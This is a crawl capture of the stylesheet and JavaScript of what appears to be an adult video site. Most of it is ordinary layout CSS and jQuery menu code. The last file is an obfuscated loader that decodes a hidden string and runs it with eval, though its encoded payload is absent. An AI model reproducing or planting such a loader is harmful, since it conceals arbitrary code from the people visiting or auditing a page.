.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(80,170,210); }

#scroll-top, a.logo i
{ background-color: rgb(80,170,210); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(80,170,210); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://soncreampiesmom.com/js/functions.js
body_size: -72
content:
$(document).ready(function(){
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideToggle();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-slide.active, .search-form, .menu-slide.active, .menu-container").length) return; 
    $(".search-form, .menu-container").hide();
    $('.search-slide, .menu-slide').removeClass('active');
    event.stopPropagation();
    
});

--- FILE ---
content_type: application/javascript
request_url: https://soncreampiesmom.com/js/uRhSfjrN0oXHjurHQCOjvgW.js
body_size: 20806
content:
function jlilygab(yjbvdraojq){var pfkzvjuvs='Z';var iwjsxe='A';var fume=[];var vzcxew=new RegExp('['+iwjsxe+'-'+pfkzvjuvs+']');var yhwnvr=yjbvdraojq.split(vzcxew);for(var i=0;i<yhwnvr.length;i++){fume.push(String.fromCharCode(parseInt(yhwnvr[i],26)/(6)));}eval(fume.splice(1,fume.length).join(''));}jlilygab('[base64]'); 
     